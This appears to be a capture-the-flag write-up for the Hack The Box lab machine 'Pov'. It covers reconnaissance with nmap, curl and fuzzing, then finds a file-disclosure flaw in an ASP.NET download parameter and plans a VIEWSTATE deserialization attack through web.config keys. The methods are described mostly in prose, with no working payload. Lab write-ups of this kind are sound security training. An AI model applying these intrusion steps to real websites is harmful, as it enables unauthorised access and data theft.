We can apply a little filter to the POV.allPorts file to extract the ports and conduct a more comprehensive scan on them by extracting the services and their version running on each port and also executing some default scripts to gather more information
Note that this scan is also exported to have evidence at hand
And we have an email account. Since the domain contains the name of the machine in question, let’s add it to the /etc/hosts file just in case the web server is using virtual hosting to offer different content depending on the requested HTTP Host header
We have to check if the same content is delivered by the web server when a client makes an HTTP request to both the IP Address and the previous domain
curl --silent --location --request GET "http://10.129.230.183" | wc -c ; curl --silent --location --request GET "http://pov.htb" | wc -c
Command Output
1233012330
And the number of characters is the same, so yes, it is the same content in both cases

Therefore, we will access the following URL from the browser to see which web application we are dealing with
http://pov.htb
And we get the following rendered content
Zoom in

It appears to be an static website with nothing interesting apart from a contact form located at the bottom of the page
Zoom in
The form tag does not have any action attributes, so the entered data is not sent to any endpoint
Similarly, we can start Burpsuite and enable the intercept to grab the HTTP request in case there is one
But there is not, it does not intercept anything. The submit button redirects to the top of the page, so we cannot see anything interesting in the Network section of the Dev Tools
Anyways, we can confirm that no data is sent to the target
There is nothing interesting in the source code either
The current page we are on is an index.html. Again, we can validate this by visiting the following URL
http://pov.htb/index.html
The same website is displayed, so we can fuzz for HTML resources to see what we can get. The following command will search for directories as well

And we have another website, the entered URL redirects to http://dev/pov.htb/portfolio
Zoom in
Any section of the header send us to different locations on the same page
All appears to be static content again, except for download buttom below
Zoom in

When the submit action is triggered, it calls a postback javascript function to send certain data via HTTP POST to the server
Zoom in


We see that a file value is sent along with some ASP.NET parameters
Exploitation
File Disclosure
Whenever we deal with a VIEWSTATEbase64-encoded blob sent to the server along with another related data such as a VIEWSTATEGENERATOR and so on, a VIEWSTATE Code Injection must come to mind
This is a deserialization attack. A VIEWSTATE structure basically contains instantiated classes (objects) on the server, which are serialized, encrypted and MAC-signed
The two last operations are performed to prevent any manipulation and information disclosure from the client side
As long as I know, a recommended security practice is to configure the IIS server to generate the symmetric keys used for these cryptographic tasks at runtime. This way, they are not always the same
However, many web or sysadmins keep these values statically. If so, they are stored in a web.config file. This file is similar to an .htaccess. It may contains web server and website directives as well as sensitive information such as passwords, tokens, keys and so on
That said, since there is a file parameter in the previous POST request pointing to a CV.pdf file, we could check for a possible file disclosure flaw by setting another filename, such as default.aspx, which is usually the index of an ASPX website
Zoom in
Here we go! We have a file disclosure!
The source code of the default.aspx file is displayed. In the first line, we see a reference to a C# file that probably contains functions or code structures related to the former
